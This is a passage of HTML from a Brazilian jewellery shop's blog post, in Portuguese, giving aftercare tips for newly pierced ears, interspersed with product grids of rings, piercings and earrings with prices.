			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22864,&quot;item_id&quot;:22864,&quot;item_name&quot;:&quot;Anel De P\u00e9rola Semi J\u00f3ia Folheado Ouro 18K Lafayete&quot;,&quot;sku&quot;:&quot;0121&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:22864,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-perola-folheado-ouro-18k-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel De Pérola Semi Jóia Folheado Ouro 18K Lafayete" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-perola-folheado-ouro-18k-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-perola-folheado-ouro-18k-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-perola-folheado-ouro-18k-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel De Pérola Semi Jóia Folheado Ouro 18K Lafayete</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://www.waufen.com.br/produto/anel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2/" aria-label="Leia mais sobre &ldquo;Anel De Pérola Semi Jóia Folheado Ouro 18K Lafayete&rdquo;" data-quantity="1" data-product_id="22864" data-product_sku="0121" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Leia mais</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23336,&quot;item_id&quot;:23336,&quot;item_name&quot;:&quot;Anel chuveiro zirconias banho de ouro 18k semi joia&quot;,&quot;sku&quot;:&quot;4424-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23336,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel chuveiro zirconias banho de ouro 18k semi joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-chuveiro-dourado-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel chuveiro zirconias banho de ouro 18k semi joia</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://www.waufen.com.br/produto/anel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2/" aria-label="Leia mais sobre &ldquo;Anel chuveiro zirconias banho de ouro 18k semi joia&rdquo;" data-quantity="1" data-product_id="23336" data-product_sku="4424-D" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Leia mais</a></div>
			</li></ul></div>


<h3 class="wp-block-heading">2. Não troque a joia nos primeiros dias</h3>



<p>Nos primeiros dias após o furo, você não poderá trocar a joia em que a perfuração foi feita. E como para cada parte da orelha a cicatrização é diferente,  é importante saber o seu período correto consultando o profissional que fez a perfuração. </p>



<p>A recomendação de não trocar a joia se dá por conta do <a href="https://www.waufen.com.br/categoria-produto/brincos/">brinco</a> ou <a href="https://www.waufen.com.br/categoria-produto/piercings/">piercing</a> ser parte super necessária no processo de cicatrização. Além disso, como o furo está muito sensível, é melhor evitar que a peça seja trocada nesse primeiro momento.</p>



<h3 class="wp-block-heading">3. Mantenha a higiene das mãos</h3>



<p>A mão é um lugar do corpo que pode carregar muita sujeira. Afinal, encostamos em quase tudo, inclusive em locais públicos. Então, antes de mexer e até mesmo fazer a higiene do local  do furo na sua orelha, lembre-se de  sempre lavar muito bem as mãos. </p>



<p>Dessa forma, você vai garantir que não vai levar nenhum tipo de &#8220;sujeira&#8221; para a sua <strong>orelha furada</strong>.</p>



<h3 class="wp-block-heading">4. Faça assepsia do furo da orelha</h3>



<p>A assepsia ou higienização do furo da orelha também é uma parte fundamental do processo pós-perfuração. Então, faça a higiene lavando a região com<strong> sabonete neutro</strong>. </p>



<p>Se o sabonete for líquido é ainda melhor, já que o sabonete em barra pode deixar resíduos na região, o que não é nada bom. </p>



<p>Depois de limpar bem com o sabonete líquido, é hora de enxaguar a orelha em água corrente e enxugar com uma toalha limpa. Outro produto também recomendado nessa hora é o<strong> soro fisiológico</strong>. Basta embebecer um algodão ou um cotonete na solução e espalhar por onde o furo passa.</p>



<h3 class="wp-block-heading">5. Use apenas os produtos indicados</h3>



<p>É super importante usar apenas os produtos indicados pelo profissional que fez a perfuração. Isso porque usar outros produtos <a href="https://www.waufen.com.br/blog/category/cotidiano/">diversos </a>pode acabar trazendo algum tipo de irritação para a pele ou até mesmo algum prejuízo maior. Também vale lembrar que é melhor evitar o uso de produtos cosméticos próximos à região do furo.</p>


<div data-align-buttons="true" data-block-name="woocommerce/product-category" data-categories="[78]" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-orderby="price_asc" data-rows="1" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-3-columns has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12344,&quot;item_id&quot;:12344,&quot;item_name&quot;:&quot;Piercing De Press\u00e3o Cruz Com Trava De Clip Semijoia Banho Ouro&quot;,&quot;sku&quot;:&quot;6526-D&quot;,&quot;price&quot;:56,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:12344,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-de-pressao-cruz-com-trava-de-clip-semijoia-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-de-pressao-cruz-com-trava-de-clip-semijoia-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-cruz-com-trava-semi-joia-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing De Pressão Cruz Com Trava De Clip Semijoia Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-cruz-com-trava-semi-joia-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-cruz-com-trava-semi-joia-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-cruz-com-trava-semi-joia-dourado-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing De Pressão Cruz Com Trava De Clip Semijoia Banho Ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>56,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23815,&quot;item_id&quot;:23815,&quot;item_name&quot;:&quot;Piercing de press\u00e3o cruz com trava de clip semijoia rodio (unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;6527-D&quot;,&quot;price&quot;:56,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:23815,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-de-pressao-cruz-com-trava-de-clip-semijoia-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-de-pressao-cruz-com-trava-de-clip-semijoia-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-cruz-com-trava-semi-joia-prata-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing de pressão cruz com trava de clip semijoia rodio (unitário)" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-cruz-com-trava-semi-joia-prata-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-cruz-com-trava-semi-joia-prata-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-cruz-com-trava-semi-joia-prata-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing de pressão cruz com trava de clip semijoia rodio (unitário)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>56,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2973,&quot;item_id&quot;:2973,&quot;item_name&quot;:&quot;Piercing Falso Oval Agua Marinha Inclus\u00e3o Semi Joia Dourada (unit\u00e1rio)&quot;,&quot;sku&quot;:&quot;4356-D&quot;,&quot;price&quot;:63,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Piercings&quot;,&quot;id&quot;:2973,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-ouro-rose-de-laco-de-zirconias-brancas-semi-joias-finas\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/colar-ouro-rose-de-laco-de-zirconias-brancas-semi-joias-finas/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Piercing Falso Oval Agua Marinha Inclusão Semi Joia Dourada (unitário)" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/piercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Piercing Falso Oval Agua Marinha Inclusão Semi Joia Dourada (unitário)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>63,00</span></div>
				
				
			</li></ul></div>


<h3 class="wp-block-heading">6. Gire o brinco que está no furo</h3>



<p>É importante também, durante os primeiros dias, girar o furo na orelha. Isso porque, durante a cicatrização, o brinco pode criar uma aderência com a pele, formando casquinhas indesejadas. </p>



<p>Então, o ideal é girar os brincos pelo furo duas vezes ao dia. Além disso, é preciso ter muita delicadeza e também fazer isso com as mãos limpas.</p>



<h3 class="wp-block-heading">7. Cuidado na hora de arrumar o cabelo</h3>



<p>Pode acontecer por acidente de o pente ou escova de cabelo enroscar no brinco ou piercing quando você estiver se arrumando, e não queremos isso, não é?</p>



<p>Por isso, é super importante prestar muita atenção na hora de arrumar o cabelo também, especialmente se seu cabelo for grande. Então, foque a atenção no movimento e lembre-se que o furo está ali. O mesmo vale para procedimentos como: fazer escova, passar chapinha e prender o cabelo.</p>



<h3 class="wp-block-heading">8. Atenção na hora de se vestir</h3>



<p>No momento de se vestir, também é importante prestar muita atenção. Ao colocar uma blusa ou camiseta mais apertada, a gola pode acabar enroscando e machucando a região do piercing e do furo. </p>



<p>Então, se você não puder evitar esse tipo de roupa, o ideal é prestar bastante atenção para não acabar se machucando. O mesmo vale para toucas e bonés.</p>



<h3 class="wp-block-heading">9. Evite alimentos gordurosos</h3>



<p>Quem já fez piercing ou tatuagem sabe que os alimentos gordurosos devem ser evitados. Isso porque esses tipos de alimentos com grandes quantidades de gordura prejudicam o processo de cicatrização da pele. E com os furos na orelha é a mesma coisa. </p>



<p>Por isso, nas primeiras semanas após o furo é importante não ingerir alimentos como: carne de porco, chocolate, maionese e alimentos muito processados, como os oferecidos por <em>fast foods</em>.</p>


<div data-align-buttons="true" data-block-name="woocommerce/product-category" data-categories="[290]" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-orderby="price_asc" data-rows="1" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-3-columns has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32260,&quot;item_id&quot;:32260,&quot;item_name&quot;:&quot;Micro brinco bolinha 1mm baby em prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7238-RR&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32260,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco ponto de luz de bolinha com banho de ouro joias de prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado.jpg 1500w" sizes="(max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Micro brinco bolinha 1mm baby em prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>39,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32262,&quot;item_id&quot;:32262,&quot;item_name&quot;:&quot;Micro brinco bolinha 1mm baby em prata 925 rodio&quot;,&quot;sku&quot;:&quot;7239-RR&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32262,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-bolinha-1mm-baby-em-prata-925-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-bolinha-1mm-baby-em-prata-925-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco ponto de luz de bolinha com banho de ródio joias de prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Micro brinco bolinha 1mm baby em prata 925 rodio</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>39,00</span></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32244,&quot;item_id&quot;:32244,&quot;item_name&quot;:&quot;Micro brinco de navetinha zirconia branca prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7234-RR&quot;,&quot;price&quot;:49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32244,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco navetinha com pedra cristal e banho de ouro joias para o dia a dia em prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Micro brinco de navetinha zirconia branca prata 925 banho ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>49,00</span></div>
				
				
			</li></ul></div>


<h3 class="wp-block-heading">10. Evite mergulhar</h3>



<p>Outra boa precaução para quem tem orelhas furadas recentemente é não mergulhar em piscinas, rios e mares. </p>



<p>O contato com esse tipo de água e as substâncias que estão presentes nela podem prejudicar a cicatrização. Então O ideal nas primeiras semanas após o furo é evitar esse tipo de situação.</p>



<h2 class="wp-block-heading">Dicas bônus</h2>



<p>Fazer um furo na orelha é bastante seguro e seguindo as recomendações acima a sua cicatrização com certeza será ótima. Porém, há alguns pontos que também devem ser levados em consideração:</p>



<ul class="wp-block-list">
<li>É super importante fazer a perfuração com um profissional, que tenha certeza do que está fazendo, e principalmente, que conheça os pontos que podem ser perfurados e os que devem ser evitados. Os profissionais mais recomendados são os<em> body piercers</em> e os acupunturistas;</li>



<li>Fazer a perfuração em casa pode ser muito perigoso por conta dos pontos perfurados. Além disso, o risco de contaminação nesses casos é muito maior;</li>



<li>Antes de fazer qualquer tipo de furo na orelha é importante saber se você tem pré-disposição a ter  dificuldades de cicatrização, como a queloide. Para isso, basta se lembrar de experiências anteriores de cicatrização de furos, cirurgias e até mesmo machucados.</li>
</ul>



<h2 class="wp-block-heading">Veja mais Jóias de Qualidade Da Waufen</h2>



<p>Comprar brincos de qualidade para uma orelha furada recentemente é sempre a melhor escolha para garantir uma boa cicatrização da sua pele. Mas, na hora de usar os brincos no seu look, combinar com outros acessórios, como anéis e alianças de qualidade também é uma boa pedida. </p>



<p>Então confira mais alguns modelos de anéis, para você fazer sempre a melhor escolha:</p>


<div data-align-buttons="true" data-block-name="woocommerce/product-tag" data-columns="6" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" data-orderby="price_asc" data-rows="6" data-tags="[278]" class="wc-block-grid wp-block-product-tag wp-block-woocommerce-product-tag wc-block-product-tag has-6-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13320,&quot;item_id&quot;:13320,&quot;item_name&quot;:&quot;Anel Falange Flutuante Ou Anel Dedinho De Gota Turmalina Cravejada Prata 925 Banho Ouro&quot;,&quot;sku&quot;:&quot;6431-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:13320,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-falange-flutuante-ou-anel-dedinho-de-gota-turmalina-cravejada-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Falange Flutuante Ou Anel Dedinho De Gota Turmalina Cravejada Prata 925 Banho Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-falange-ajustavel-gotinha-turmalina-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel Falange Flutuante Ou Anel Dedinho De Gota Turmalina Cravejada Prata 925 Banho Ouro</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22864,&quot;item_id&quot;:22864,&quot;item_name&quot;:&quot;Anel De P\u00e9rola Semi J\u00f3ia Folheado Ouro 18K Lafayete&quot;,&quot;sku&quot;:&quot;0121&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:22864,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/anel-de-perola-semi-joia-folheado-ouro-18k-lafayete-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-perola-folheado-ouro-18k-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel De Pérola Semi Jóia Folheado Ouro 18K Lafayete" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-perola-folheado-ouro-18k-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-perola-folheado-ouro-18k-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-dourado-perola-folheado-ouro-18k-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					<div class="wc-block-grid__product-title">Anel De Pérola Semi Jóia Folheado Ouro 18K Lafayete</div>
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				
